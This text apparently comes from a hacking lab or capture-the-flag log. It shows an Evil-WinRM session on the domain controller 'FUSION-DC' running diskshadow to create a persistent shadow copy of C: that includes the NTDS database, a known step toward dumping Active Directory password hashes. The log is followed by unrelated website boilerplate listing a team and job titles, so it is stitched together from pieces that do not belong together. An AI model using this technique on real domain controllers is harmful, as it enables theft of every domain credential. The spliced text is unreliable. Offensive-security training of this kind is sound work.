 *Evil-WinRM* PS C:\Temp> diskshadow /s backup.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  FUSION-DC,  6/4/2024 8:13:36 AM
-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume  which is not in the shadow copy set.
The writer "ASR Writer" is now entirely excluded from the backup because the top-level
non selectable component "\BCD\BCD" is excluded.
* Including writer "Task Scheduler Writer":
+ Adding component: \TasksStore
* Including writer "VSS Metadata Store Writer":
+ Adding component: \WriterMetadataStore
* Including writer "Performance Counters Writer":
+ Adding component: \PerformanceCounters
* Including writer "System Writer":
+ Adding component: \System Files
+ Adding component: \Win32 Services Files
* Including writer "WMI Writer":
+ Adding component: \WMI
* Including writer "DFS Replication service writer":
+ Adding component: \SYSVOL\3656A825-08E2-4C77-82F0-0F07EC965204-BFD185EF-4D5F-44A5-950B-C2222C20A32C
* Including writer "COM+ REGDB Writer":
+ Adding component: \COM+ REGDB
* Including writer "Registry Writer":
+ Adding component: \Registry
* Including writer "NTDS":
+ Adding component: \C:_Windows_NTDS\ntds
Alias cdrive for shadow ID {9cd18c43-e27a-4cbd-b5f3-87d9a15fb4bf} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {ba35e974-c860-4f38-9652-8bb70aaa4043} set as environment variable.
Business
Home About
Our Special Team
Jhon Mickel
Seo
Andrew Arnold
Web Developer
Lellien
Web Design